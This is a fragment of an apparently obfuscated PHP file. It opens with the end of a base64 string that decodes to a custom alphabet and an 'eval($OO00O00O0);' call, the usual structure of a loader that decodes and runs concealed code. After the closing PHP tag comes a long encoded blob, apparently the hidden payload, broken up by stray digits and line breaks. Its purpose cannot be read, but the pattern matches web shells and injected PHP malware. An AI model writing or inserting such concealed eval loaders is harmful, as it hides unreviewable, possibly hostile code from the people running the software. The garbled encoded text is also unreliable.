
xdXYrU2RPcDgxL0xKM0hVWD0nLCdBQkNERUZHSElKS0x
NTk9QUVJTVFVWV1hZWmFiY2RlZmdoaWprbG1ub3BxcnN
0dXZ3eHl6MDEyMzQ1Njc4OSsvJykpO2V2YWwoJE9PMDB
PMDBPMCk7'
));
return
;
?>
T^Ep|^YqEpIseoTzEorknw
6saRAOZST8FR5uZx5snorrlKETCorS9bFRBDruEKfzgW
Z6nWIuCWjrnK17lyNtyd3uZA3uZA3uaWFdBrH+nWfNgc
FrlKEVWdnjyAPVW+BN9MBMYMhayd3uySfaZx529MBMYK
hbyAHKmTvyc+Eayd3uZx5uyS57Ww6thdvamtiZTON7yd
HaZx5uZxfajOdzjAEZydjfyiFejd3uyS5uyd3uZKEElK
haZx5uySfaZx5NjAHaZxfaZx5uZKtNjSPDw8IfCcHM4c
sNcPsoFoikCbE/PifRPpE2mpPKhyfcFtrFT7h+hxELBO
ibyDN+BWPplOFty851ZwHZwRF9PP6Hj+u7mTjxhAPohd
IjwtkZyT/aTiiwTOhPPrEgcPsIgDFtncn7CorQCpvkeD
HuBWjSEbPpE8I/
0
R5vZRZdFyg84xtGY+BslwtJnDFNe8
FrlKhaZx5uySfaZx5s4pPpgcuzjAHaZxfaZxfaZKtJK7
FrEiHdCcOrWpvsecrdlx5s4usSnWhVnWj+e8jVCoi2no
vrBMIIB7jI0w6MEpidgpIAepBMYKjrB7jqBrHzgc/teo
P+
9
Mts4ustgWhrWphrnDiOebhVEorknWsqeDPVBpPdlK
EbyPm7lyNljbfIBDikB+
5
H9oi+BDi/lKEr0bhre7Fsep
17ay/IB7jI0w67BoIuj+u7EbIdj+ts4us8gWhRCAhqnS
zLjiHSnWhdCc/
7
B+
5
H9KhugWjIeWZJKMh8gWhRCAhqn+
5
H9o/rE+f8gWhRCAhqn+
6
tBoi+gcOSlyNlCcg6lKh8gW
hRCAhqn+dUCWFxep/SepvrlKts9bNljoHuEorqe7Z6aw
f7nWhqBbmz9DmLCoFM9MtJKDrD9KIIB7jI0PHGnWrVnW
IsB8hSlKjt9Mute8fdCcH2B+ts9bNljbEIEoFzhoH7Y